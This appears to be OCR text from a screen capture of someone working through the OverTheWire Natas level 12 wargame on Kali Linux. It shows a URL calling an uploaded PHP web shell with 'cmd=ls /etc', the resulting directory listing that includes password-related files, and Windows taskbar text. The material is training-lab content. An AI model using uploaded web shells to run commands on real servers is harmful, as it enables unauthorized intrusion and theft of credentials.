 natas12.natas.labs.overthewire.org/upload/wq4stp0qiy.php?cmd=ls /etc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NetworkManager PackageKit X11 acpi adduser.conf alternatives apache2 apparmor apparmor.d apport apt bash.bashrc bash_completion bash_completion.d bindresvport.blacklist binfmt.d byobu ca-certificates ca-certificates.conf ca-
certificates.conf.dpkg-old chrony cloud console-setup cron.d cron.daily cron.hourly cron.monthly cron.weekly crontab cryptsetup-initramfs crypttab dbus-1 debconf.conf debian_version default deluser.conf depmod.d dhcp dpkg
e2scrub.conf ec2_version environment ethertypes fonts fstab fuse.conf gai.conf groff group group- grub.d gshadow gshadow- gss hdparm.conf hibagent-config.cfg hibinit-config.cfg host.conf hostname hosts hosts.allow hosts.deny init
init.d initramfs-tools inputrc iproute2 iscsi issue issue.net kernel kernel-img.conf landscape ld.so.cache ld.so.conf ld.so.conf.d ldap legal libaudit.conf libblockdev libnl-3 locale.alias locale.gen localtime logcheck login.defs
logrotate.conf logrotate.d lsb-release lvm machine-id magic magic.mime mailcap mailcap.order manpath.config mdadm mecabrc mime.types mke2fs.conf modprobe.d modules modules-load.d motd mtab multipath multipath.conf
mysql nanorc natas_pass natas_session_toucher natas_webpass needrestart netconfig netplan network networkd-dispatcher networks newt nftables.conf nsswitch.conf opt os-release overlayroot.conf overlayroot.local.conf pam.conf
pam.d passwd passwd- perl php pm polkit-1 pollinate ppp profile profile.d protocols python2.7 python3 python3.10 rc0.d rc1.d rc2.d rc3.d rc4.d rc5.d rc6.d rcS.d resolv.conf rmt rpc rsyslog.conf rsyslog.d screenrc security selinux
services shadow shadow- shells skel sos ssh ssl subgid subgid- subuid subuid- sudo.conf sudo_logsrvd.conf sudoers sudoers.d supervisor sysctl.conf sysctl.d systemd terminfo timezone tmpfiles.d ubuntu-advantage ucf.conf udev ufw
update-manager update-motd.d update-notifier usb_modeswitch.conf usb_modeswitch.d vim vmware-tools vtrgb watchdog.conf wgetrc xattr.conf xdg zsh_command_not_found
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
78°F
Partly sunny
Search
ENG
US
10:23 AM
9/4/2023